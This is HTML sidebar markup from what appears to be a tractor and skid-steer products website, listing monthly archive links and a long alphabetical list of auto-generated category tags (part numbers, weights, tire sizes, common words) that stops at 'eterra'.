	<li><a href='https://tractorsloadersskid.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/10/'>October 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tractorsloadersskid.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://tractorsloadersskid.com/category/12-165/" >12-165</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://tractorsloadersskid.com/category/12445n/" >12445n</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://tractorsloadersskid.com/category/126522a1/" >126522a1</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://tractorsloadersskid.com/category/12ply/" >12ply</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tractorsloadersskid.com/category/14kw/" >14kw</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tractorsloadersskid.com/category/15-195/" >15-195</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://tractorsloadersskid.com/category/15004000lbs/" >15004000lbs</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://tractorsloadersskid.com/category/1500lb/" >1500lb</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://tractorsloadersskid.com/category/1500lb4000lb/" >1500lb4000lb</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tractorsloadersskid.com/category/1500lb4000lbs/" >1500lb4000lbs</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tractorsloadersskid.com/category/1500lbpallet/" >1500lbpallet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://tractorsloadersskid.com/category/1500lbs/" >1500lbs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tractorsloadersskid.com/category/1500lbs4000lbs/" >1500lbs4000lbs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://tractorsloadersskid.com/category/176-1363/" >176-1363</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tractorsloadersskid.com/category/178454a2/" >178454a2</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://tractorsloadersskid.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://tractorsloadersskid.com/category/18x850-10/" >18&#215;850-10</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://tractorsloadersskid.com/category/1cxt/" >1cxt</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://tractorsloadersskid.com/category/1j550-18510/" >1j550-18510</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://tractorsloadersskid.com/category/2-26x1200-12/" >2-26&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://tractorsloadersskid.com/category/2-27x850-15/" >2-27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://tractorsloadersskid.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tractorsloadersskid.com/category/20004000lbs/" >20004000lbs</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://tractorsloadersskid.com/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://tractorsloadersskid.com/category/2000lbs/" >2000lbs</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://tractorsloadersskid.com/category/208s/" >208s</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tractorsloadersskid.com/category/2102122143cx/" >2102122143cx</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://tractorsloadersskid.com/category/23x850-12/" >23&#215;850-12</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tractorsloadersskid.com/category/24-pieces/" >24-pieces</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://tractorsloadersskid.com/category/247b/" >247b</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tractorsloadersskid.com/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://tractorsloadersskid.com/category/2500lbs/" >2500lbs</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://tractorsloadersskid.com/category/2500lbs2/" >2500lbs2</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://tractorsloadersskid.com/category/252b3/" >252b3</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://tractorsloadersskid.com/category/257b/" >257b</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://tractorsloadersskid.com/category/25850x14/" >25850&#215;14</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://tractorsloadersskid.com/category/259b3/" >259b3</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://tractorsloadersskid.com/category/2600lb/" >2600lb</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tractorsloadersskid.com/category/2600lbs/" >2600lbs</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://tractorsloadersskid.com/category/26555d165/" >26555d165</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://tractorsloadersskid.com/category/279c2/" >279c2</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tractorsloadersskid.com/category/27x850-15/" >27&#215;850-15</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://tractorsloadersskid.com/category/297c/" >297c</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://tractorsloadersskid.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tractorsloadersskid.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tractorsloadersskid.com/category/2x48/" >2&#215;48</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tractorsloadersskid.com/category/3-point/" >3-point</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://tractorsloadersskid.com/category/3-pt/" >3-pt</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tractorsloadersskid.com/category/3-row/" >3-row</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://tractorsloadersskid.com/category/3000lb/" >3000lb</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tractorsloadersskid.com/category/3000lbs/" >3000lbs</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://tractorsloadersskid.com/category/301877a2/" >301877a2</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://tractorsloadersskid.com/category/3200lb/" >3200lb</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tractorsloadersskid.com/category/3200lbs/" >3200lbs</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://tractorsloadersskid.com/category/34kw/" >34kw</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://tractorsloadersskid.com/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://tractorsloadersskid.com/category/360rotating/" >360rotating</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://tractorsloadersskid.com/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tractorsloadersskid.com/category/38thick/" >38thick</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://tractorsloadersskid.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tractorsloadersskid.com/category/3point/" >3point</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tractorsloadersskid.com/category/3t401-64012/" >3t401-64012</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://tractorsloadersskid.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tractorsloadersskid.com/category/4-row/" >4-row</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://tractorsloadersskid.com/category/40001500lb/" >40001500lb</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://tractorsloadersskid.com/category/4000lb/" >4000lb</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://tractorsloadersskid.com/category/4000lb1500lb/" >4000lb1500lb</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tractorsloadersskid.com/category/4000lb2000lb/" >4000lb2000lb</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tractorsloadersskid.com/category/4000lbs/" >4000lbs</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://tractorsloadersskid.com/category/420f2it/" >420f2it</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://tractorsloadersskid.com/category/45in/" >45in</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://tractorsloadersskid.com/category/45inch/" >45inch</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://tractorsloadersskid.com/category/46/" >46&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://tractorsloadersskid.com/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tractorsloadersskid.com/category/484/" >484&#039;</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tractorsloadersskid.com/category/49/" >49&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://tractorsloadersskid.com/category/493000lbs/" >49&#039;&#039;3000lbs</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://tractorsloadersskid.com/category/49inch/" >49inch</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://tractorsloadersskid.com/category/4row/" >4row</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://tractorsloadersskid.com/category/516in/" >516in</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tractorsloadersskid.com/category/5400lbs/" >5400lbs</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://tractorsloadersskid.com/category/5500lbs/" >5500lbs</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://tractorsloadersskid.com/category/672/" >6&#039;72</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tractorsloadersskid.com/category/6-way/" >6-way</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tractorsloadersskid.com/category/60/" >60&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tractorsloadersskid.com/category/60-in/" >60-in</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://tractorsloadersskid.com/category/60-inch/" >60-inch</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://tractorsloadersskid.com/category/605/" >605&#039;</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tractorsloadersskid.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://tractorsloadersskid.com/category/60inch/" >60inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://tractorsloadersskid.com/category/60min/" >60min</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tractorsloadersskid.com/category/68/" >68&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://tractorsloadersskid.com/category/72/" >72&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://tractorsloadersskid.com/category/72-in/" >72-in</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://tractorsloadersskid.com/category/726/" >726&#039;</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://tractorsloadersskid.com/category/84extreme/" >84extreme</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://tractorsloadersskid.com/category/96/" >96&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://tractorsloadersskid.com/category/a-87801483/" >a-87801483</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tractorsloadersskid.com/category/a140828/" >a140828</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tractorsloadersskid.com/category/a154542/" >a154542</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://tractorsloadersskid.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://tractorsloadersskid.com/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tractorsloadersskid.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tractorsloadersskid.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://tractorsloadersskid.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://tractorsloadersskid.com/category/ahearn/" >ahearn</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://tractorsloadersskid.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://tractorsloadersskid.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tractorsloadersskid.com/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tractorsloadersskid.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://tractorsloadersskid.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tractorsloadersskid.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tractorsloadersskid.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tractorsloadersskid.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://tractorsloadersskid.com/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tractorsloadersskid.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://tractorsloadersskid.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://tractorsloadersskid.com/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://tractorsloadersskid.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://tractorsloadersskid.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://tractorsloadersskid.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://tractorsloadersskid.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://tractorsloadersskid.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://tractorsloadersskid.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://tractorsloadersskid.com/category/ballast/" >ballast</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://tractorsloadersskid.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://tractorsloadersskid.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://tractorsloadersskid.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://tractorsloadersskid.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://tractorsloadersskid.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://tractorsloadersskid.com/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tractorsloadersskid.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://tractorsloadersskid.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://tractorsloadersskid.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://tractorsloadersskid.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tractorsloadersskid.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://tractorsloadersskid.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://tractorsloadersskid.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://tractorsloadersskid.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tractorsloadersskid.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://tractorsloadersskid.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://tractorsloadersskid.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tractorsloadersskid.com/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://tractorsloadersskid.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tractorsloadersskid.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://tractorsloadersskid.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tractorsloadersskid.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://tractorsloadersskid.com/category/bradco/" >bradco</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://tractorsloadersskid.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://tractorsloadersskid.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://tractorsloadersskid.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tractorsloadersskid.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://tractorsloadersskid.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tractorsloadersskid.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://tractorsloadersskid.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tractorsloadersskid.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://tractorsloadersskid.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://tractorsloadersskid.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tractorsloadersskid.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tractorsloadersskid.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://tractorsloadersskid.com/category/cabcon/" >cabcon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://tractorsloadersskid.com/category/calf/" >calf</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tractorsloadersskid.com/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://tractorsloadersskid.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://tractorsloadersskid.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://tractorsloadersskid.com/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://tractorsloadersskid.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tractorsloadersskid.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://tractorsloadersskid.com/category/category/" >category</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://tractorsloadersskid.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://tractorsloadersskid.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://tractorsloadersskid.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://tractorsloadersskid.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://tractorsloadersskid.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://tractorsloadersskid.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://tractorsloadersskid.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://tractorsloadersskid.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tractorsloadersskid.com/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://tractorsloadersskid.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tractorsloadersskid.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://tractorsloadersskid.com/category/clamshell/" >clamshell</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://tractorsloadersskid.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://tractorsloadersskid.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://tractorsloadersskid.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://tractorsloadersskid.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tractorsloadersskid.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tractorsloadersskid.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tractorsloadersskid.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://tractorsloadersskid.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://tractorsloadersskid.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tractorsloadersskid.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://tractorsloadersskid.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tractorsloadersskid.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://tractorsloadersskid.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://tractorsloadersskid.com/category/contractor/" >contractor</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tractorsloadersskid.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://tractorsloadersskid.com/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tractorsloadersskid.com/category/conversations/" >conversations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://tractorsloadersskid.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://tractorsloadersskid.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://tractorsloadersskid.com/category/cormidi/" >cormidi</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://tractorsloadersskid.com/category/corporation-qa-ku1/" >corporation-qa-ku1</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tractorsloadersskid.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://tractorsloadersskid.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tractorsloadersskid.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://tractorsloadersskid.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://tractorsloadersskid.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://tractorsloadersskid.com/category/cs133-1v/" >cs133-1v</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://tractorsloadersskid.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://tractorsloadersskid.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://tractorsloadersskid.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://tractorsloadersskid.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://tractorsloadersskid.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://tractorsloadersskid.com/category/d1402/" >d1402</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://tractorsloadersskid.com/category/d63780/" >d63780</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tractorsloadersskid.com/category/d722/" >d722</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://tractorsloadersskid.com/category/d76529/" >d76529</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://tractorsloadersskid.com/category/d81055/" >d81055</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://tractorsloadersskid.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tractorsloadersskid.com/category/danuser/" >danuser</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://tractorsloadersskid.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tractorsloadersskid.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tractorsloadersskid.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://tractorsloadersskid.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://tractorsloadersskid.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tractorsloadersskid.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://tractorsloadersskid.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://tractorsloadersskid.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://tractorsloadersskid.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://tractorsloadersskid.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tractorsloadersskid.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tractorsloadersskid.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://tractorsloadersskid.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tractorsloadersskid.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://tractorsloadersskid.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tractorsloadersskid.com/category/ditch/" >ditch</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tractorsloadersskid.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://tractorsloadersskid.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://tractorsloadersskid.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tractorsloadersskid.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://tractorsloadersskid.com/category/downside/" >downside</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://tractorsloadersskid.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tractorsloadersskid.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://tractorsloadersskid.com/category/driveway/" >driveway</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tractorsloadersskid.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://tractorsloadersskid.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://tractorsloadersskid.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tractorsloadersskid.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://tractorsloadersskid.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://tractorsloadersskid.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://tractorsloadersskid.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://tractorsloadersskid.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://tractorsloadersskid.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tractorsloadersskid.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://tractorsloadersskid.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://tractorsloadersskid.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://tractorsloadersskid.com/category/eterra/" >eterra</a>
</li>
